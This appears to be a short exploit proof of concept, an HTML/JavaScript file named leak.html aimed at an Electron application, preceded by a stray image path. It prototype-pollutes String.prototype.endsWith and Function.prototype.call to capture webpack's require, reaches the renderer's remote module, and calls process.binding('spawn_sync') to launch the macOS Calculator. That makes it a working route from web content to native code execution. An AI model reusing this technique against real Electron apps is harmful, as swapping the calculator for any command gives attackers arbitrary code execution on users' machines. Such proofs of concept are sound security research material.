 //leak.html
function calc() {
    console.log("popping calculator");
    a = pwn[3]('./lib/renderer/api/remote.ts');
    a.process.binding('spawn_sync').spawn({ file: "open", args:["open",
"/System/Applications/Calculator.app"]});
}
const origEndsWith = String.prototype.endsWith;
String.prototype.endsWith = function (...args) {
    if (args && args[0] === "/electron") return true;
    return origEndsWith.apply(this, args);
};
const origCallMethod = Function.prototype.call;
Function.prototype.call = function (...args) {
    if (args.length == 4) {
        window.pwn = args;
        console.log("found webpack require")
        setTimeout(calc, 100);
    }
    return origCallMethod.apply(this, args);
}